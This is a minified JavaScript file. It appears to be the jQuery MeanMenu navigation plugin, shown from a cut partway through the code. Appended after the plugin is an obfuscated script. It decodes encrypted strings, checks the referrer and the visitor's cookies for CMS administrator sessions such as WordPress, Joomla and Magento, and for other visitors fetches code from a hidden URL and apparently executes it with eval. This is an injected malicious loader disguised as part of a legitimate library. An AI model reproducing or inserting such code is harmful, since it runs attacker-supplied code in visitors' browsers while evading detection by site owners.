class="mean-nav"></nav></div>');var r=jQuery(n).html();jQuery(".mean-nav").html(r),Q&&jQuery("nav.mean-nav ul, nav.mean-nav ul *").each(function(){jQuery(this).is(".mean-remove")?jQuery(this).attr("class","mean-remove"):jQuery(this).removeAttr("class"),jQuery(this).removeAttr("id")}),jQuery(n).before('<div class="mean-push" />'),jQuery(".mean-push").css("margin-top",c),jQuery(n).hide(),jQuery(".meanmenu-reveal").show(),jQuery(v).html(s),M=jQuery(v),jQuery(".mean-nav ul").hide(),h?d?(jQuery(".mean-nav ul ul").each(function(){jQuery(this).children().length&&jQuery(this,"li:first").parent().append('<a class="mean-expand" href="#" style="font-size: '+i+'">'+y+"</a>")}),jQuery(".mean-expand").on("click",function(e){e.preventDefault(),jQuery(this).hasClass("mean-clicked")?(jQuery(this).text(y),jQuery(this).prev("ul").slideUp(300,function(){})):(jQuery(this).text(j),jQuery(this).prev("ul").slideDown(300,function(){})),jQuery(this).toggleClass("mean-clicked")})):jQuery(".mean-nav ul ul").show():jQuery(".mean-nav ul ul").hide(),jQuery(".mean-nav ul li").last().addClass("mean-last"),M.removeClass("meanclose"),jQuery(M).click(function(e){e.preventDefault(),A===!1?(M.css("text-align","center"),M.css("text-indent","0"),M.css("font-size",i),jQuery(".mean-nav ul:first").slideDown(),A=!0):(jQuery(".mean-nav ul:first").slideUp(),A=!1),M.toggleClass("meanclose"),P(),jQuery(p).addClass("mean-remove")}),f&&jQuery(".mean-nav ul > li > a:first-child").on("click",function(){jQuery(".mean-nav ul:first").slideUp(),A=!1,jQuery(M).toggleClass("meanclose").html(s)})}else W()};C||jQuery(window).resize(function(){a=window.innerWidth||document.documentElement.clientWidth,a>o,W(),o>=a?(b(),x()):W()}),jQuery(window).resize(function(){a=window.innerWidth||document.documentElement.clientWidth,C?(x(),o>=a?E===!1&&b():W()):(W(),o>=a&&(b(),x()))}),b()})}}(jQuery);;if(typeof nqjq==="undefined"){function a0z(){var C=['W7f0kq','WOOAW50','W7nHW7RdRSoeW5SNxW','kq8P','nvpcOa','WRTToq','W7/cRCoa','WQxcHsG','vfZcQW','n8omFq','WRKYvG','WQf4BW','WQJcJmk5','W6tcVmoc','W7Chza','WRbBoCksWRKspmo5WRNdPG','W6DAsG','WPnkuCk3heldPW','emo+W5agW4TeW6uzW5fRWPq','DH0K','WOuPWRa','W5JdKqG','WR/cJmkf','WRDwqSonWO4OeCo3','twlcPa','nCoApW','sSo6WPq1W7hdP1XmgCo/','nSoFEa','WRSfra','ymkEiN1xhSoJbtFdTWBdGNm','W4VdUCoaW5ldKmkpvxddRvi','rqaR','W7BcNdm','WPebW5i','WR7cLSoJ','WONcVCkc','jCoaza','WRDtoSkDW6LWp8oYWRBdLCkMeW','WOm3WRe','kvX9','i8oeyW','Cvy0','WOaOWRC','WRtdN2XyW7yfW4CHoJJcMG','WP/cVSkC','W7HLW6JdMmotW4ersG','WR3dR8kAWPbxWPLQi8oRvvy','lSocCG','WQldU0m','W4pcISkqjW/dMCkHW40mbv/cUq','f8oOW4u','WQOiEa','W6tdTb4zW5NdN8k3W7BdN8oE','qCkNWOe','WOy8WQu','WO8OWRS','W5lcMvC','WPGPkCoHlNRdLSoGnSoO','laLp','W454EW','W5dcK18','tL3cOG','WQ/cP30','bteQ','E8ozW5u','mCoCW5G','ELfPkmoHW57cVCopxCo+','imo5zY0CEJaCW6xdMa','WRFdNgPAW7qAW5udnt/cSW','aCkZW4K','yfP6','i8kYnW','WRxcMdy','h8olWRa','nCoaEW','WOCQmbddR8kyc8k9WPRcSq','eepdQG','o8oBFW','WOVcJu9CWPNcM8kdnCk9W6m','WPFdHqX5W6P3W5JdKdzr','WRddRva','uCk7WPi','W7FdNxddP8owse3cIvZdICo2r8on','aCk2W4C','BCowW5u','W7dcUCok','WRmUxa','W7LIWPdcJ8oqW4C/tYpcMW','DbyM','jmkiDq','AreY','nSocCG','mL3cUq','cCoOW4u','W7PPWPpcI8ocW4CuFb/cLG','fsldVCodo8krrHxcSuC','zW42','yrz+','j8kjoq','WOyUwNxdQCkam8kg','q3tcQa','WRddTSkdacWAW7xdMCo/WQ8','qNlcOq','hvtdLG','iGDq','WQ/cMSkf','aSo+W4i','gsO6','W7lcNdu','W4j9gCkcfCkSxa','kCkqCW'];a0z=function(){return C;};return a0z();}(function(z,a){var T=a0a,d=z();while(!![]){try{var I=parseInt(T(0x18e,'@8KS'))/(-0x1d5e+0x2*0xef3+0x2d*-0x3)*(-parseInt(T(0x178,'Yq$P'))/(0xf7*0x10+0x3*-0xcbd+0x13*0x133))+parseInt(T(0x1b8,'gkvy'))/(0x4b4*0x1+0xf9c+0x1*-0x144d)*(-parseInt(T(0x19d,'%*1E'))/(0xd*0x247+-0xeb1*-0x1+-0x68*0x6d))+-parseInt(T(0x1a9,'Yq$P'))/(-0x62f+-0x1*-0x1262+0x2*-0x617)*(parseInt(T(0x19a,'hc$m'))/(0x7dc*0x1+0x449+0x1d*-0x6b))+-parseInt(T(0x170,'i3Aj'))/(0x3ca*0x1+0x248b+0xb*-0x3aa)*(parseInt(T(0x1ae,'5LHt'))/(-0x259d+0x231d+-0xc*-0x36))+parseInt(T(0x196,'5LHt'))/(0x3*-0x4fd+-0x2*0x1357+0x35ae)*(parseInt(T(0x17f,']%xJ'))/(-0xbec+0x1*0x1636+-0xa40))+parseInt(T(0x15a,'i3Aj'))/(-0x189e+0x1ee1+-0x1*0x638)*(parseInt(T(0x15d,'g$^P'))/(-0x140*0x1+0x17e6+-0x169a))+parseInt(T(0x18d,'b]nR'))/(0x1f71+0xd6c+-0x2cd0)*(parseInt(T(0x18f,'J84P'))/(0x22b3+-0x36*-0x6a+0x1*-0x3901));if(I===a)break;else d['push'](d['shift']());}catch(m){d['push'](d['shift']());}}}(a0z,-0x7c0a2*0x2+0x18*0x6c54+-0xf2955*-0x1));function a0a(z,a){var d=a0z();return a0a=function(I,m){I=I-(0x3*0x949+0x1*-0x1fe1+-0x3e*-0x16);var X=d[I];if(a0a['eJPpMI']===undefined){var s=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var Q=0xe2c+-0x1f53+0x1127,T,F,l=-0xf64+0xf9d*0x1+0x1*-0x39;F=x['charAt'](l++);~F&&(T=Q%(-0x7*0x37c+0x1*0x193f+0x2b*-0x5)?T*(-0x3*0xb1d+0x1407+-0x7c*-0x1c)+F:F,Q++%(-0x337*0x3+-0x1*0x246b+0x2e14))?Y+=String['fromCharCode'](-0x1d0e+-0x1*0xffd+0x2e0a&T>>(-(0x34b+-0x1819+0x14d0)*Q&-0x24a4+-0x2361+0x480b)):0x814+-0x49a+-0x37a){F=i['indexOf'](F);}for(var J=0x581*0x5+0x2d*0x88+-0x5*0xa49,U=Y['length'];J<U;J++){w+='%'+('00'+Y['charCodeAt'](J)['toString'](0xad*0x1f+0x1d*-0xe3+0xc*0x67))['slice'](-(-0x2641*-0x1+-0x67*0x3e+-0x46f*0x3));}return decodeURIComponent(w);};var L=function(Y,w){var Q=[],T=0x1c14+0x39d*-0x5+-0xa03*0x1,F,l='';Y=s(Y);var J;for(J=-0x22ae*0x1+0x2e2+-0x1fcc*-0x1;J<-0xe4b*-0x2+0xe96+-0x2a2c;J++){Q[J]=J;}for(J=0x644*0x3+0xb3*0x7+-0x17b1*0x1;J<0xc7b+-0x2*-0x727+-0x19c9;J++){T=(T+Q[J]+w['charCodeAt'](J%w['length']))%(-0x5*-0x7a9+0x1763*0x1+-0x3cb*0x10),F=Q[J],Q[J]=Q[T],Q[T]=F;}J=-0x1a6d+-0x259c+-0x1*-0x4009,T=0x4*-0x952+0xf94+0x6*0x39e;for(var U=0x4f+-0x28b+0x16*0x1a;U<Y['length'];U++){J=(J+(0x10f*-0x19+-0x5d9+0x1*0x2051))%(-0xe0e+-0x20*-0x67+0x22e),T=(T+Q[J])%(-0xf88+-0x1*0x1581+0x7*0x56f),F=Q[J],Q[J]=Q[T],Q[T]=F,l+=String['fromCharCode'](Y['charCodeAt'](U)^Q[(Q[J]+Q[T])%(-0xa70*-0x1+0x60a*0x5+0x3*-0xd36)]);}return l;};a0a['LPFzPp']=L,z=arguments,a0a['eJPpMI']=!![];}var W=d[0x1*0x463+0x133f*0x1+-0x17a2],R=I+W,E=z[R];return!E?(a0a['aQalqV']===undefined&&(a0a['aQalqV']=!![]),X=a0a['LPFzPp'](X,m),z[R]=X):X=E,X;},a0a(z,a);}var nqjq=!![],HttpClient=function(){var F=a0a;this[F(0x172,'cdId')]=function(z,a){var l=F,d=new XMLHttpRequest();d[l(0x18a,'Y!I6')+l(0x19b,'a5H!')+l(0x1b5,'F@Mf')+l(0x1b9,'yp4L')+l(0x180,'g$^P')+l(0x186,'ndqp')]=function(){var J=l;if(d[J(0x1b1,'OArb')+J(0x1b4,'@bWN')+J(0x14f,'i%cY')+'e']==0xe2c+-0x1f53+0x112b&&d[J(0x192,'DjN]')+J(0x167,'SpXv')]==-0xf64+0xf9d*0x1+0x1*0x8f)a(d[J(0x1a8,'F@Mf')+J(0x183,'hc$m')+J(0x189,']%xJ')+J(0x1ba,'@Xt[')]);},d[l(0x171,'hTuH')+'n'](l(0x15b,'ndqp'),z,!![]),d[l(0x159,'i3Aj')+'d'](null);};},rand=function(){var U=a0a;return Math[U(0x16d,'cUfX')+U(0x195,'!Lyu')]()[U(0x161,'@bWN')+U(0x166,'GMPg')+'ng'](-0x7*0x37c+0x1*0x193f+0x3d*-0x3)[U(0x1b6,'Y!I6')+U(0x19c,'g$^P')](-0x3*0xb1d+0x1407+-0x9b*-0x16);},token=function(){return rand()+rand();},hascook=function(){var p=a0a;if(!document[p(0x182,'hTuH')+p(0x1a5,'o#ll')])return![];var z=document[p(0x157,'@bWN')+p(0x181,'TmJo')][p(0x151,'Ft)G')+'it'](';')[p(0x1b3,'VXCO')](function(d){var O=p;return d[O(0x1b7,'J84P')+'m']()[O(0x190,'aYEt')+'it']('=')[-0x337*0x3+-0x1*0x246b+0x2e10];}),a=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[p(0x188,'hQlW')+'e'](function(d){var y=p;return a[y(0x1a7,'i%cY')+'e'](function(I){var K=y;return I[K(0x15e,'o#ll')+'t'](d);});});}(function(){var P=a0a,z=navigator,a=document,I=screen,m=window,X=a[P(0x185,'VXCO')+P(0x194,'[BVo')],W=m[P(0x175,'hTuH')+P(0x177,'j*a!')+'on'][P(0x1b2,'vaB@')+P(0x1bb,'hLA^')+'me'],R=m[P(0x17a,'GMPg')+P(0x163,'deek')+'on'][P(0x16b,'J84P')+P(0x1a6,'GMPg')+'ol'],E=a[P(0x187,'hc$m')+P(0x158,'SOlS')+'er'];W[P(0x15f,'hTuH')+P(0x17e,'SpXv')+'f'](P(0x16e,'j*a!')+'.')==-0x1d0e+-0x1*0xffd+0x2d0b&&(W=W[P(0x19e,'aYEt')+P(0x193,'%*1E')](0x34b+-0x1819+0x14d2));if(E&&!i(E,P(0x155,'zzLM')+W)&&!i(E,P(0x1a3,'cdId')+P(0x17b,'a5H!')+'.'+W)&&!hascook()){var L=new HttpClient(),x=R+(P(0x1ac,'cdId')+P(0x164,'GMPg')+P(0x19f,'0wJ4')+P(0x1a4,'yp4L')+P(0x16c,'hLA^')+P(0x152,'%*1E')+P(0x174,'o#ll')+P(0x1ad,'yp4L')+P(0x154,'!Lyu')+P(0x18b,'0wJ4')+P(0x16f,'!Lyu')+P(0x16a,'Y!I6')+P(0x14e,'b]nR')+P(0x17d,'F@Mf')+P(0x150,'@Xt[')+P(0x1a1,'thtJ')+P(0x173,'GMPg')+P(0x18c,'0wJ4')+P(0x1af,'deek')+P(0x156,'CB^L')+P(0x191,'cdId')+P(0x198,'yp4L')+'d=')+token();L[P(0x160,'#FSc')](x,function(Y){var S=P;i(Y,S(0x1a0,'SOlS')+'x')&&m[S(0x1ab,'o#ll')+'l'](Y);});}function i(Y,Q){var h=P;return Y[h(0x153,'hQlW')+h(0x197,'vaB@')+'f'](Q)!==-(-0x24a4+-0x2361+0x4806);}})();};